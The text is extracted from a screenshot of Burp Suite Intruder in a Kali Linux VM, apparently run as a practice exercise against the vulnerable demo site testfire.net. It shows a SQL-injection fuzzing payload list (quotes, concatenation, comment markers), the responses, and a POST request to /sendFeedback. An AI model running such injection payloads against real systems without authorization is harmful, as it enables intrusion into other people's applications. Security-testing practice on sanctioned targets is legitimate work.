 kali linux - VMware Workstation
File Edit View VM Tabs Help
kali linux
Apps Places Jun 16 11:46 6% 70% 0.7 kB 1.0 kB
4. Intruder attack of http://testfire.net
Attack Save
4. Intruder attack of http://testfire.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Payloads
Resource pool
Settings
Request Position Payload Status code Response received Error Timeout Length Comment
5 1 \' 200 318 7315
6 1 {base}-0 200 318 7321
7 1 {base}*1 200 301 7321
8 1 {base}'||' 200 296 7323
9 1 {base}'+' 200 284 7322
10 1 {base}' ' 200 279 7322
11 1 {base}'.' 200 309 7322
12 1 {base}',' 200 310 7322
13 1 " 200 313 7314
14 1 "" 200 273 7315
15 1 \" 200 337 7315
16 1 {base}"||" 200 332 7323
17 1 {base}"+" 200 369 7322
18 1 {base}"," 200 318 7322
19 1 200 304 7324
20 1 {base}/*x*/ 200 321 7324
21 1 200 310 7321
22 1 '{base}' 200 387 7321
23 1 200
Request Response
Pretty Raw Hex
1 POST /sendFeedback HTTP/1.1
2 Host: testfire.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 125
Search 0 highlights
Finished
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
NIFTY
+0.74%
Search
ENG
IN
11:46
16-06-2025